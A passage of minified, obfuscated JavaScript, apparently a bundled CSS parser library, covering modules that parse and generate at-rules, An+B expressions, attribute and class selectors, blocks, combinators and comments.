Lt=L5;this[Lt(0x22d)]===H['Vy']&&!0x1!==this[Lt(0x225)](0x0,Y)||this[Lt(0xcf4)](Lt(0x901)+Y+Lt(0x4a0)),this[Lt(0xaa3)]();},'eatDelim'(Y){const Lj=L5;this[Lj(0x6d1)](Y)||this[Lj(0xcf4)](Lj(0x80f)+String[Lj(0x8f5)](Y)+Lj(0x4a0)),this[Lj(0xaa3)]();},'getLocation':(Y,V)=>E?S[L5(0xec7)](Y,V,R):null,'getLocationFromList'(Y){const LU=L5;if(E){const V=this[LU(0x511)](Y),T=this[LU(0x97b)](Y);return S[LU(0xec7)](null!==V?V[LU(0x1dc)][LU(0xe72)][LU(0x856)]-S[LU(0x5d7)]:this[LU(0xbe3)],null!==T?T[LU(0x1dc)][LU(0x7c4)][LU(0x856)]-S[LU(0x5d7)]:this[LU(0xbe3)],R);}return null;},'error'(Y,V){const LG=L5,T=void 0x0!==V&&V<v[LG(0x2b0)]?S[LG(0x132)](V):this[LG(0x31b)]?S[LG(0x132)]((0x0,H['Z4'])(v,v[LG(0x2b0)]-0x1)):S[LG(0x132)](this[LG(0xbe3)]);throw new z['u'](Y||LG(0x8b2),v,T[LG(0x856)],T[LG(0xece)],T[LG(0x21e)],S[LG(0x238)],S[LG(0x240)]);}});return Object[L5(0xdbc)](function(Y,V){const LW=L5;v=Y,V=V||{},K[LW(0xabf)](v,H['qw']),S[LW(0xabf)](v,V[LW(0x856)],V[LW(0xece)],V[LW(0x21e)]),R=V[LW(0x769)]||LW(0xa38),E=Boolean(V[LW(0x216)]),F=LW(0x869)==typeof V[LW(0x7ea)]?V[LW(0x7ea)]:I,Z=!0x1,K[LW(0xa8)]=!(LW(0xa8)in V)||Boolean(V[LW(0xa8)]),K[LW(0x8ee)]=!(LW(0x8ee)in V)||Boolean(V[LW(0x8ee)]),K[LW(0x14f)]=!(LW(0x14f)in V)||Boolean(V[LW(0x14f)]),K[LW(0x583)]=LW(0x583)in V&&Boolean(V[LW(0x583)]);const {context:T=LW(0x1fe),onComment:J}=V;if(T in K[LW(0xb2)]==0x0)throw new Error(LW(0xb90)+T+'`');LW(0x869)==typeof J&&K[LW(0xb37)]((D0,D1,D2)=>{const Lz=LW;if(D0===H['Mw']){const D3=K[Lz(0x132)](D1,D2),D4=(0x0,H['$C'])(v,D2-0x2,D2,'*/')?v[Lz(0x22c)](D1+0x2,D2-0x2):v[Lz(0x22c)](D1+0x2,D2);J(D4,D3);}});const N=K[LW(0xb2)][T][LW(0x2a6)](K,V);return K[LW(0x31b)]||K[LW(0xcf4)](),N;},{'SyntaxError':z['u'],'config':K[L5(0x51e)]});}},0x245f:(j,U,G)=>{'use strict';G['d'](U,{'s':()=>z});var W=G(0x11ac);function z(H){const Ln=a2x,L=this[Ln(0x3ef)]();let I=!0x1;const p={'recognizer':H};for(;!this[Ln(0x31b)];){switch(this[Ln(0x22d)]){case W['Mw']:this[Ln(0xaa3)]();continue;case W['M$']:I=!0x0,this[Ln(0xaa3)]();continue;}let y=H[Ln(0xeb5)][Ln(0x2a6)](this,p);if(void 0x0===y)break;I&&(H[Ln(0x749)]&&H[Ln(0x749)][Ln(0x2a6)](this,y,L,p),I=!0x1),L[Ln(0x21a)](y);}return I&&H[Ln(0x749)]&&H[Ln(0x749)][Ln(0x2a6)](this,null,L,p),L;}},0x1db5:(j,U,G)=>{'use strict';const LH=a2x;G['d'](U,{'A':()=>H});var W=G(0x11ac);const z=new Set([LH(0xe76),LH(0xd3a),LH(0x412),'or']),H={'parse':{'prelude'(){const LL=LH,L=this[LL(0x3ef)]();if(this[LL(0x22d)]===W['Vy']){const I=this[LL(0xc5a)](this[LL(0xbe3)],this[LL(0xc84)]);z[LL(0x846)](I[LL(0x36a)]())||L[LL(0x21a)](this[LL(0xdea)]());}return L[LL(0x21a)](this[LL(0x845)](LL(0x6c8))),L;},'block'(L=!0x1){const LI=LH;return this[LI(0x46e)](L);}}};},0x113f:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(){const Lp=a2x;return this[Lp(0x46e)](!0x0);}}};},0x1109:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>L});var W=G(0x11ac);function z(I,p){const Ly=a2x;return this[Ly(0x2c8)](()=>{const LC=Ly;try{return I[LC(0x2a6)](this);}finally{this[LC(0xd0f)](),this[LC(0xcc6)](0x0)!==W['no']&&this[LC(0xcf4)]();}},p||(()=>this[Ly(0x1b6)](null,!0x0)));}const H={'layer'(){const La=a2x;this[La(0xd0f)]();const I=this[La(0x3ef)](),p=z[La(0x2a6)](this,this[La(0x875)]);return La(0x1b6)===p[La(0x4a6)]&&''===p[La(0x98f)]||I[La(0x21a)](p),I;},'supports'(){const LO=a2x;this[LO(0xd0f)]();const I=this[LO(0x3ef)](),p=z[LO(0x2a6)](this,this[LO(0xb55)],()=>z[LO(0x2a6)](this,()=>this[LO(0x845)](LO(0x72d))));return LO(0x1b6)===p[LO(0x4a6)]&&''===p[LO(0x98f)]||I[LO(0x21a)](p),I;}},L={'parse':{'prelude'(){const Lk=a2x,I=this[Lk(0x3ef)]();switch(this[Lk(0x22d)]){case W['Qf']:I[Lk(0x21a)](this[Lk(0x588)]());break;case W['s0']:case W['zt']:I[Lk(0x21a)](this[Lk(0xaf0)]());break;default:this[Lk(0xcf4)](Lk(0xdd7));}return this[Lk(0xd0f)](),this[Lk(0x22d)]===W['Vy']&&this[Lk(0x86)](this[Lk(0xbe3)],this[Lk(0xc84)],Lk(0x351))?I[Lk(0x21a)](this[Lk(0xdea)]()):this[Lk(0x22d)]===W['zt']&&this[Lk(0x86)](this[Lk(0xbe3)],this[Lk(0xc84)],Lk(0xc59))&&I[Lk(0x21a)](this[Lk(0x428)](null,H)),this[Lk(0xd0f)](),this[Lk(0x22d)]===W['zt']&&this[Lk(0x86)](this[Lk(0xbe3)],this[Lk(0xc84)],Lk(0x8fe))&&I[Lk(0x21a)](this[Lk(0x428)](null,H)),this[Lk(0xcc6)](0x0)!==W['Vy']&&this[Lk(0xcc6)](0x0)!==W['AJ']||I[Lk(0x21a)](this[Lk(0x9c8)]()),I;},'block':null}};},0x25fe:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>B});var W=G(0x1db5),z=G(0x113f),H=G(0x1109),L=G(0x131f),I=G(0x932),y=G(0xd86),C=G(0x1963),O=G(0x13ae),k=G(0x25cc),A=G(0x1450);const B={'container':W['A'],'font-face':z['A'],'import':H['A'],'layer':L['A'],'media':I['A'],'nest':y['A'],'page':C['A'],'scope':O['A'],'starting-style':k['A'],'supports':A['A']};},0x131f:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Lo=a2x;return this[Lo(0x985)](this[Lo(0xad6)]());},'block'(){const LA=a2x;return this[LA(0x46e)](!0x1);}}};},0x932:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const LB=a2x;return this[LB(0x985)](this[LB(0x9c8)]());},'block'(z=!0x1){const Lq=a2x;return this[Lq(0x46e)](z);}}};},0xd86:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const LP=a2x;return this[LP(0x985)](this[LP(0x853)]());},'block'(){const LX=a2x;return this[LX(0x46e)](!0x0);}}};},0x1963:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Lv=a2x;return this[Lv(0x985)](this[Lv(0x853)]());},'block'(){const LR=a2x;return this[LR(0x46e)](!0x0);}}};},0x13ae:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Lf=a2x;return this[Lf(0x985)](this[Lf(0x7b0)]());},'block'(z=!0x1){const Lw=a2x;return this[Lw(0x46e)](z);}}};},0x25cc:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(z=!0x1){const Lb=a2x;return this[Lb(0x46e)](z);}}};},0x1450:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Ld=a2x;return this[Ld(0x985)](this[Ld(0x845)](Ld(0x72d)));},'block'(z=!0x1){const LE=a2x;return this[LE(0x46e)](z);}}};},0x1f49:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>L});var W=G(0x1304),z=G(0xd33),H=G(0x791);const L={'generic':!0x0,'cssWideKeywords':W['v'],...z['A'],'node':H};},0x58d:(j,U,G)=>{'use strict';function W(L,I){const Lu=a2x;return Lu(0x9f8)==typeof I&&/^\s*\|/[Lu(0xb6d)](I)?Lu(0x9f8)==typeof L?L+I:I[Lu(0x819)](/^\s*\|\s*/,''):I||null;}function z(L,I){const LF=a2x,p=Object[LF(0x742)](null);for(const [y,C]of Object[LF(0xe92)](L))if(C){p[y]={};for(const a of Object[LF(0xc65)](C))I[LF(0xaef)](a)&&(p[y][a]=C[a]);}return p;}function H(L,I){const LZ=a2x,p={...L};for(const [y,C]of Object[LZ(0xe92)](I))switch(y){case LZ(0x8f3):p[y]=Boolean(C);break;case LZ(0x8b0):p[y]=L[y]?[...L[y],...C]:C||[];break;case LZ(0x1c5):p[y]={...L[y]};for(const [O,k]of Object[LZ(0xe92)](C))p[y][O]=Array[LZ(0x4b1)](k)?k:[];break;case LZ(0x1a9):p[y]={...L[y]};for(const [A,B]of Object[LZ(0xe92)](C)){const q=p[y][A]||{},P=p[y][A]={'prelude':q[LZ(0xd60)]||null,'descriptors':{...q[LZ(0x6ab)]}};if(B){P[LZ(0xd60)]=B[LZ(0xd60)]?W(P[LZ(0xd60)],B[LZ(0xd60)]):P[LZ(0xd60)]||null;for(const [X,v]of Object[LZ(0xe92)](B[LZ(0x6ab)]||{}))P[LZ(0x6ab)][X]=v?W(P[LZ(0x6ab)][X],v):null;Object[LZ(0xc65)](P[LZ(0x6ab)])[LZ(0x2b0)]||(P[LZ(0x6ab)]=null);}}break;case LZ(0x201):case LZ(0x328):p[y]={...L[y]};for(const [R,f]of Object[LZ(0xe92)](C))p[y][R]=W(p[y][R],f);break;case LZ(0x488):case LZ(0x8d3):p[y]={...L[y]};for(const [w,b]of Object[LZ(0xe92)](C))p[y][w]={...p[y][w],...b};break;case LZ(0x490):p[y]={...L[y],...C};break;case LZ(0xac1):case LZ(0x3d9):p[y]={...L[y],...z(C,[LZ(0xea5)])};break;case LZ(0xdd9):p[y]={...L[y],...z(C,[LZ(0xc80),LZ(0x702),LZ(0xea5),LZ(0xe3c),LZ(0x19c)])};}return p;}G['d'](U,{'A':()=>H});},0x2320:(j,U,G)=>{'use strict';const LS=a2x;G['d'](U,{'A':()=>I});var W=G(0x80b),z=G(0x25fe),H=G(0x242f),L=G(0x6d7);const I={'parseContext':{'default':LS(0xb0c),'stylesheet':LS(0xb0c),'atrule':LS(0x341),'atrulePrelude'(p){const Lm=LS;return this[Lm(0x6b4)](p[Lm(0xac1)]?String(p[Lm(0xac1)]):null);},'mediaQueryList':LS(0x9c8),'mediaQuery':LS(0x3d5),'condition'(p){const LK=LS;return this[LK(0x845)](p[LK(0x78c)]);},'rule':LS(0x5b3),'selectorList':LS(0x853),'selector':LS(0xe03),'block'(){const LY=LS;return this[LY(0x46e)](!0x0);},'declarationList':LS(0xd87),'declaration':LS(0xb55),'value':LS(0xc3f)},'features':{'supports':{'selector'(){const LV=LS;return this[LV(0xe03)]();}},'container':{'style'(){const Ll=LS;return this[Ll(0xb55)]();}}},'scope':W,'atrule':z['A'],'pseudo':H['A'],'node':L};},0xe9:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>W});const W={'node':G(0x791)};},0x2162:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>O});var W=G(0x11ac),z=G(0x1766),H=G(0x772),L=G(0x2043),I=G(0x2495),p=G(0x1d09),y=G(0x58d);function C(k){const LT=a2x,A=(0x0,z['C'])(k),B=(0x0,I['j'])(k),q=(0x0,H['o'])(k),{fromPlainObject:P,toPlainObject:X}=(0x0,L['L'])(B),v={'lexer':null,'createLexer':R=>new p['J'](R,v,v[LT(0x5a3)][LT(0x702)]),'tokenize':W['qw'],'parse':A,'generate':q,'walk':B,'find':B[LT(0x8d0)],'findLast':B[LT(0x9f2)],'findAll':B[LT(0x273)],'fromPlainObject':P,'toPlainObject':X,'fork'(R){const Lr=LT,f=(0x0,y['A'])({},k);return C(Lr(0x869)==typeof R?R(f):(0x0,y['A'])(f,R));}};return v[LT(0x5a3)]=new p['J']({'generic':k[LT(0x8f3)],'cssWideKeywords':k[LT(0x8b0)],'units':k[LT(0x1c5)],'types':k[LT(0x201)],'atrules':k[LT(0x1a9)],'properties':k[LT(0x328)],'node':k[LT(0xdd9)]},v),v;}const O=k=>C((0x0,y['A'])({},k));},0x1dd3:(j,U,G)=>{'use strict';function W(){const Lc=a2x;return this[Lc(0x985)](this[Lc(0x1b6)](null,!0x1));}G['d'](U,{'A':()=>W});},0x20a0:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>z});var W=G(0x11ac);function z(){const Li=a2x,H=this[Li(0x3ef)]();if(this[Li(0xd0f)](),H[Li(0x21a)](this[Li(0xdea)]()),this[Li(0xd0f)](),this[Li(0x22d)]===W['A9']){H[Li(0x21a)](this[Li(0x65b)]());const L=this[Li(0x44c)],I=this[Li(0x583)]?this[Li(0xc3f)](null):this[Li(0x1b6)](this[Li(0x483)],!0x1);if(Li(0xc3f)===I[Li(0x4a6)]&&I[Li(0x35e)][Li(0x3fe)]){for(let p=L-this[Li(0x44c)];p<=0x0;p++)if(this[Li(0xa19)](p)===W['M$']){I[Li(0x35e)][Li(0x12b)]({'type':Li(0xe90),'loc':null,'value':'\x20'});break;}}H[Li(0x21a)](I);}return H;}},0x1254:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>I});var W=G(0x2162),z=G(0x1f49),H=G(0x2320),L=G(0xe9);const I=(0x0,W['A'])({...z['A'],...H['A'],...L['A']});},0x1a26:(j,U,G)=>{'use strict';const Lg=a2x;G['r'](U),G['d'](U,{'generate':()=>X,'name':()=>B,'parse':()=>P,'structure':()=>q});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x6e,I=!0x0,y=!0x1;function C(v,R){const Le=a2x;let w=this[Le(0xbe3)]+v;const b=this[Le(0xe62)](w);for(b!==z&&b!==H||(R&&this[Le(0xcf4)](Le(0x6ac)),w++);w<this[Le(0xc84)];w++)(0x0,W['yp'])(this[Le(0xe62)](w))||this[Le(0xcf4)](Le(0x289),w);}function O(v){const LJ=a2x;return C[LJ(0x2a6)](this,0x0,v);}function k(v,R){const Lh=a2x;if(!this[Lh(0x135)](this[Lh(0xbe3)]+v,R)){let w='';switch(R){case L:w=Lh(0xe3b);break;case H:w=Lh(0x3a9);}this[Lh(0xcf4)](w,this[Lh(0xbe3)]+v);}}function A(){const Ls=a2x;let v=0x0,R=0x0,w=this[Ls(0x22d)];for(;w===W['M$']||w===W['Mw'];)w=this[Ls(0xa19)](++v);if(w!==W['wN']){if(!this[Ls(0x6d1)](z,v)&&!this[Ls(0x6d1)](H,v))return null;R=this[Ls(0x6d1)](z,v)?z:H;do{w=this[Ls(0xa19)](++v);}while(w===W['M$']||w===W['Mw']);w!==W['wN']&&(this[Ls(0x438)](v),O[Ls(0x2a6)](this,I));}return v>0x0&&this[Ls(0x438)](v),0x0===R&&(w=this[Ls(0xe62)](this[Ls(0xbe3)]),w!==z&&w!==H&&this[Ls(0xcf4)](Ls(0x15d))),O[Ls(0x2a6)](this,0x0!==R),R===H?'-'+this[Ls(0x7a2)](W['wN']):this[Ls(0x7a2)](W['wN']);}const B=Lg(0xc6f),q={'a':[String,null],'b':[String,null]};function P(){const LN=Lg,v=this[LN(0xbe3)];let R=null,w=null;if(this[LN(0x22d)]===W['wN'])O[LN(0x2a6)](this,y),w=this[LN(0x7a2)](W['wN']);else{if(this[LN(0x22d)]===W['Vy']&&this[LN(0x135)](this[LN(0xbe3)],H))switch(R='-1',k[LN(0x2a6)](this,0x1,L),this[LN(0xc84)]-this[LN(0xbe3)]){case 0x2:this[LN(0xaa3)](),w=A[LN(0x2a6)](this);break;case 0x3:k[LN(0x2a6)](this,0x2,H),this[LN(0xaa3)](),this[LN(0xd0f)](),O[LN(0x2a6)](this,I),w='-'+this[LN(0x7a2)](W['wN']);break;default:k[LN(0x2a6)](this,0x2,H),C[LN(0x2a6)](this,0x3,I),this[LN(0xaa3)](),w=this[LN(0xb46)](v+0x2);}else{if(this[LN(0x22d)]===W['Vy']||this[LN(0x6d1)](z)&&this[LN(0xa19)](0x1)===W['Vy']){let b=0x0;switch(R='1',this[LN(0x6d1)](z)&&(b=0x1,this[LN(0xaa3)]()),k[LN(0x2a6)](this,0x0,L),this[LN(0xc84)]-this[LN(0xbe3)]){case 0x1:this[LN(0xaa3)](),w=A[LN(0x2a6)](this);break;case 0x2:k[LN(0x2a6)](this,0x1,H),this[LN(0xaa3)](),this[LN(0xd0f)](),O[LN(0x2a6)](this,I),w='-'+this[LN(0x7a2)](W['wN']);break;default:k[LN(0x2a6)](this,0x1,H),C[LN(0x2a6)](this,0x2,I),this[LN(0xaa3)](),w=this[LN(0xb46)](v+b+0x1);}}else{if(this[LN(0x22d)]===W['fg']){const E=this[LN(0xe62)](this[LN(0xbe3)]),F=E===z||E===H;let Z=this[LN(0xbe3)]+F;for(;Z<this[LN(0xc84)]&&(0x0,W['yp'])(this[LN(0xe62)](Z));Z++);Z===this[LN(0xbe3)]+F&&this[LN(0xcf4)](LN(0x289),this[LN(0xbe3)]+F),k[LN(0x2a6)](this,Z-this[LN(0xbe3)],L),R=this[LN(0xc5a)](v,Z),Z+0x1===this[LN(0xc84)]?(this[LN(0xaa3)](),w=A[LN(0x2a6)](this)):(k[LN(0x2a6)](this,Z-this[LN(0xbe3)]+0x1,H),Z+0x2===this[LN(0xc84)]?(this[LN(0xaa3)](),this[LN(0xd0f)](),O[LN(0x2a6)](this,I),w='-'+this[LN(0x7a2)](W['wN'])):(C[LN(0x2a6)](this,Z-this[LN(0xbe3)]+0x2,I),this[LN(0xaa3)](),w=this[LN(0xb46)](Z+0x1)));}else this[LN(0xcf4)]();}}}return null!==R&&R[LN(0xe62)](0x0)===z&&(R=R[LN(0x8ca)](0x1)),null!==w&&w[LN(0xe62)](0x0)===z&&(w=w[LN(0x8ca)](0x1)),{'type':LN(0xc6f),'loc':this[LN(0x132)](v,this[LN(0xbe3)]),'a':R,'b':w};}function X(v){const I0=Lg;if(v['a']){const R=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const w='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[I0(0xde8)](R+w);}else this[I0(0xde8)](R);}else this[I0(0xde8)](v['b']);}},0xdc2:(j,U,G)=>{'use strict';const I3=a2x;G['r'](U),G['d'](U,{'generate':()=>C,'name':()=>L,'parse':()=>y,'structure':()=>p,'walkContext':()=>I});var W=G(0x11ac);function z(){const I1=a2x;return this[I1(0x1b6)](this[I1(0x808)],!0x0);}function H(){const I2=a2x;for(let O,k=0x1;O=this[I2(0xa19)](k);k++){if(O===W['Q0'])return!0x0;if(O===W['X6']||O===W['zu'])return!0x1;}return!0x1;}const L=I3(0x341),I=I3(0xac1),p={'name':String,'prelude':[I3(0x6b4),I3(0x1b6),null],'block':[I3(0x46e),null]};function y(O=!0x1){const I4=I3,k=this[I4(0xbe3)];let A,B,q=null,P=null;switch(this[I4(0xbf9)](W['zu']),A=this[I4(0xb46)](k+0x1),B=A[I4(0x36a)](),this[I4(0xd0f)](),!0x1===this[I4(0x31b)]&&this[I4(0x22d)]!==W['X6']&&this[I4(0x22d)]!==W['Qq']&&(q=this[I4(0xa8)]?this[I4(0x2c8)](this[I4(0x6b4)][I4(0xcb0)](this,A,O),z):z[I4(0x2a6)](this,this[I4(0x44c)]),this[I4(0xd0f)]()),this[I4(0x22d)]){case W['Qq']:this[I4(0xaa3)]();break;case W['X6']:P=hasOwnProperty[I4(0x2a6)](this[I4(0xac1)],B)&&I4(0x869)==typeof this[I4(0xac1)][B][I4(0x116)]?this[I4(0xac1)][B][I4(0x116)][I4(0x2a6)](this,O):this[I4(0x46e)](H[I4(0x2a6)](this));}return{'type':I4(0x341),'loc':this[I4(0x132)](k,this[I4(0xbe3)]),'name':A,'prelude':q,'block':P};}function C(O){const I5=I3;this[I5(0xa66)](W['zu'],'@'+O[I5(0xc80)]),null!==O[I5(0xd60)]&&this[I5(0xdd9)](O[I5(0xd60)]),O[I5(0x116)]?this[I5(0xdd9)](O[I5(0x116)]):this[I5(0xa66)](W['Qq'],';');}},0x1a05:(j,U,G)=>{'use strict';const I6=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>z,'parse':()=>I,'structure':()=>L,'walkContext':()=>H});var W=G(0x11ac);const z=I6(0x6b4),H=I6(0xf9),L={'children':[[]]};function I(y){const I7=I6;let C=null;return null!==y&&(y=y[I7(0x36a)]()),this[I7(0xd0f)](),C=hasOwnProperty[I7(0x2a6)](this[I7(0xac1)],y)&&I7(0x869)==typeof this[I7(0xac1)][y][I7(0xd60)]?this[I7(0xac1)][y][I7(0xd60)][I7(0x2a6)](this):this[I7(0x7a6)](this[I7(0x488)][I7(0x6b4)]),this[I7(0xd0f)](),!0x0!==this[I7(0x31b)]&&this[I7(0x22d)]!==W['X6']&&this[I7(0x22d)]!==W['Qq']&&this[I7(0xcf4)](I7(0x63a)),{'type':I7(0x6b4),'loc':this[I7(0xd73)](C),'children':C};}function p(y){const I8=I6;this[I8(0x35e)](y);}},0x578:(j,U,G)=>{'use strict';const Ix=a2x;G['r'](U),G['d'](U,{'generate':()=>P,'name':()=>A,'parse':()=>q,'structure':()=>B});var W=G(0x11ac);const z=0x24,H=0x2a,L=0x3d,I=0x5e,y=0x7c,C=0x7e;function O(){const I9=a2x;this[I9(0x31b)]&&this[I9(0xcf4)](I9(0xc92));const X=this[I9(0xbe3)];let v=!0x1;return this[I9(0x6d1)](H)?(v=!0x0,this[I9(0xaa3)]()):this[I9(0x6d1)](y)||this[I9(0xbf9)](W['Vy']),this[I9(0x6d1)](y)?this[I9(0xe62)](this[I9(0xbe3)]+0x1)!==L?(this[I9(0xaa3)](),this[I9(0xbf9)](W['Vy'])):v&&this[I9(0xcf4)](I9(0x3f4),this[I9(0xc84)]):v&&this[I9(0xcf4)](I9(0x705)),{'type':I9(0xdea),'loc':this[I9(0x132)](X,this[I9(0xbe3)]),'name':this[I9(0xb46)](X)};}function k(){const ID=a2x,X=this[ID(0xbe3)],v=this[ID(0xe62)](X);return v!==L&&v!==C&&v!==I&&v!==z&&v!==H&&v!==y&&this[ID(0xcf4)](ID(0xee3)),this[ID(0xaa3)](),v!==L&&(this[ID(0x6d1)](L)||this[ID(0xcf4)](ID(0x9a9)),this[ID(0xaa3)]()),this[ID(0xb46)](X);}const A=Ix(0x218),B={'name':Ix(0xdea),'matcher':[String,null],'value':[Ix(0x588),Ix(0xdea),null],'flags':[String,null]};function q(){const IQ=Ix,X=this[IQ(0xbe3)];let v,R=null,f=null,w=null;return this[IQ(0xbf9)](W['hk']),this[IQ(0xd0f)](),v=O[IQ(0x2a6)](this),this[IQ(0xd0f)](),this[IQ(0x22d)]!==W['Oh']&&(this[IQ(0x22d)]!==W['Vy']&&(R=k[IQ(0x2a6)](this),this[IQ(0xd0f)](),f=this[IQ(0x22d)]===W['Qf']?this[IQ(0x588)]():this[IQ(0xdea)](),this[IQ(0xd0f)]()),this[IQ(0x22d)]===W['Vy']&&(w=this[IQ(0x7a2)](W['Vy']),this[IQ(0xd0f)]())),this[IQ(0xbf9)](W['Oh']),{'type':IQ(0x218),'loc':this[IQ(0x132)](X,this[IQ(0xbe3)]),'name':v,'matcher':R,'value':f,'flags':w};}function P(X){const IM=Ix;this[IM(0xa66)](W['_i'],'['),this[IM(0xdd9)](X[IM(0xc80)]),null!==X[IM(0xc94)]&&(this[IM(0xde8)](X[IM(0xc94)]),this[IM(0xdd9)](X[IM(0x98f)])),null!==X[IM(0x40f)]&&this[IM(0xa66)](W['Vy'],X[IM(0x40f)]),this[IM(0xa66)](W['_i'],']');}},0x39c:(j,U,G)=>{'use strict';const IW=a2x;G['r'](U),G['d'](U,{'generate':()=>B,'name':()=>C,'parse':()=>A,'structure':()=>k,'walkContext':()=>O});var W=G(0x11ac);const z=0x26;function H(){const It=a2x;return this[It(0x1b6)](null,!0x0);}function L(){const Ij=a2x;return this[Ij(0x2c8)](this[Ij(0x5b3)],H);}function I(){const IU=a2x;return this[IU(0x1b6)](this[IU(0xe1)],!0x0);}function y(){const IG=a2x;if(this[IG(0x22d)]===W['Qq'])return I[IG(0x2a6)](this,this[IG(0x44c)]);const q=this[IG(0x2c8)](this[IG(0xb55)],I);return this[IG(0x22d)]===W['Qq']&&this[IG(0xaa3)](),q;}const C=IW(0x46e),O=IW(0x116),k={'children':[[IW(0x341),IW(0x5b3),IW(0xb55)]]};function A(q){const Iz=IW,P=q?y:L,X=this[Iz(0xbe3)];let v=this[Iz(0x3ef)]();this[Iz(0xbf9)](W['X6']);R:for(;!this[Iz(0x31b)];)switch(this[Iz(0x22d)]){case W['Q0']:break R;case W['M$']:case W['Mw']:this[Iz(0xaa3)]();break;case W['zu']:v[Iz(0x21a)](this[Iz(0x2c8)](this[Iz(0x341)][Iz(0xcb0)](this,q),H));break;default:q&&this[Iz(0x6d1)](z)?v[Iz(0x21a)](L[Iz(0x2a6)](this)):v[Iz(0x21a)](P[Iz(0x2a6)](this));}return this[Iz(0x31b)]||this[Iz(0xbf9)](W['Q0']),{'type':Iz(0x46e),'loc':this[Iz(0x132)](X,this[Iz(0xbe3)]),'children':v};}function B(q){const In=IW;this[In(0xa66)](W['X6'],'{'),this[In(0x35e)](q,P=>{const IH=In;IH(0xb55)===P[IH(0x4a6)]&&this[IH(0xa66)](W['Qq'],';');}),this[In(0xa66)](W['Q0'],'}');}},0x23c0:(j,U,G)=>{'use strict';const IL=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=IL(0x906),H={'children':[[]]};function L(p,y){const II=IL,C=this[II(0xbe3)];let O=null;return this[II(0xbf9)](W['hk']),O=p[II(0x2a6)](this,y),this[II(0x31b)]||this[II(0xbf9)](W['Oh']),{'type':II(0x906),'loc':this[II(0x132)](C,this[II(0xbe3)]),'children':O};}function I(p){const Ip=IL;this[Ip(0xa66)](W['_i'],'['),this[Ip(0x35e)](p),this[Ip(0xa66)](W['_i'],']');}},0x2305:(j,U,G)=>{'use strict';const Iy=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=Iy(0xc48),H=[];function L(){const IC=Iy,p=this[IC(0xbe3)];return this[IC(0xbf9)](W['zG']),{'type':IC(0xc48),'loc':this[IC(0x132)](p,this[IC(0xbe3)])};}function I(){const Ia=Iy;this[Ia(0xa66)](W['zG'],Ia(0x21b));}},0x631:(j,U,G)=>{'use strict';const IO=a2x;G['r'](U),G['d'](U,{'generate':()=>I,'name':()=>z,'parse':()=>L,'structure':()=>H});var W=G(0x11ac);const z=IO(0x7e6),H=[];function L(){const Ik=IO,p=this[Ik(0xbe3)];return this[Ik(0xbf9)](W['lh']),{'type':Ik(0x7e6),'loc':this[Ik(0x132)](p,this[Ik(0xbe3)])};}function I(){const Io=IO;this[Io(0xa66)](W['lh'],Io(0x6d4));}},0x41c:(j,U,G)=>{'use strict';const IA=a2x;G['r'](U),G['d'](U,{'generate':()=>p,'name':()=>H,'parse':()=>I,'structure':()=>L});var W=G(0x11ac);const z=0x2e,H=IA(0x6b0),L={'name':String};function I(){const IB=IA;return this[IB(0x143)](z),{'type':IB(0x6b0),'loc':this[IB(0x132)](this[IB(0xbe3)]-0x1,this[IB(0xc84)]),'name':this[IB(0x7a2)](W['Vy'])};}function p(y){const Iq=IA;this[Iq(0xa66)](W['_i'],'.'),this[Iq(0xa66)](W['Vy'],y[Iq(0xc80)]);}},0x92b:(j,U,G)=>{'use strict';const IP=a2x;G['r'](U),G['d'](U,{'generate':()=>O,'name':()=>p,'parse':()=>C,'structure':()=>y});var W=G(0x11ac);const z=0x2b,H=0x2f,L=0x3e,I=0x7e,p=IP(0x831),y={'name':String};function C(){const IX=IP,k=this[IX(0xbe3)];let A;switch(this[IX(0x22d)]){case W['M$']:A='\x20';break;case W['_i']:switch(this[IX(0xe62)](this[IX(0xbe3)])){case L:case z:case I:this[IX(0xaa3)]();break;case H:this[IX(0xaa3)](),this[IX(0x8e6)](IX(0x627)),this[IX(0x143)](H);break;default:this[IX(0xcf4)](IX(0x8d8));}A=this[IX(0xb46)](k);}return{'type':IX(0x831),'loc':this[IX(0x132)](k,this[IX(0xbe3)]),'name':A};}function O(k){const Iv=IP;this[Iv(0xde8)](k[Iv(0xc80)]);}},0x1334:(j,U,G)=>{'use strict';const IR=a2x;G['r'](U),G['d'](U,{'generate':()=>y,'name':()=>L,'parse':()=>p,'structure':()=>I});var W=G(0x11ac);const z=0x2a,H=0x2f,L=IR(0xc3a),I={'value':String};function p(){const If=IR,C=this[If(0xbe3)];let O=this[If(0xc84)];return this[If(0xbf9)](W['Mw']),O-C+0x2>=0x2&&this[If(0xe62)](O-0x2)===z&&this[If(0xe62)](O-0x1)===H&&(O-=0x2),{'type':If(0xc3a),'loc':this[If(0x132)](C,this[If(0xbe3)]),'value':this[If(0xc5a)](C+0x2,O)};}function y(C){const Iw=IR;this[Iw(0xa66)](W['Mw'],'/*'+C[Iw(0x98f)]+'*/');}},0xcbc:(j,U,G)=>{'use strict';const 